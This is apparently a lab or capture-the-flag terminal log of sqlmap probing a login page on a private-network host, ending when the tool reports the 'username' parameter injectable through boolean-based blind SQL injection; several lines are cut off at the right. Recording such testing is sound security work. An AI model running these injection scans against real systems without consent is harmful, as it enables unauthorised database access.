 ➜ sqlmap --random-agent -u http://192.168.56.106/index.jsp\?username\=\?\&password\=\?\&submit\=
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.3.6#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
 no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 03:05:09 /2019-07-14/
[03:05:09] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (Windows; U; Windows NT 5.1; nl-NL; rv:1.7.6) Gecko/20050318 Fire
t/user-agents.txt'
[03:05:09] [WARNING] provided value for parameter 'submit' is empty. Please, always use only valid parameter values so sqlmap could be able
[03:05:09] [INFO] testing connection to the target URL
[03:05:09] [INFO] heuristics detected web page charset 'ascii'
[03:05:09] [INFO] testing if the target URL content is stable
[03:05:10] [INFO] target URL content is stable
[03:05:10] [INFO] testing if GET parameter 'username' is dynamic
[03:05:10] [WARNING] GET parameter 'username' does not appear to be dynamic
[03:05:10] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'MySQL')
[03:05:10] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[03:05:10] [INFO] testing for SQL injection on GET parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[03:05:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:05:26] [WARNING] reflective value(s) found and filtering out
[03:05:26] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[03:05:26] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[03:05:27] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
sqlmap got a 302 redirect to 'http://192.168.56.106/home.jsp'. Do you want to follow? [Y/n] n
[03:05:31] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[03:05:32] [INFO] GET parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable